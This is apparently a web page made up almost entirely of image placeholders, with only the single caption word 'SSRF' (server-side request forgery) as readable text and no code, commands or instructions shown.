

































SSRF



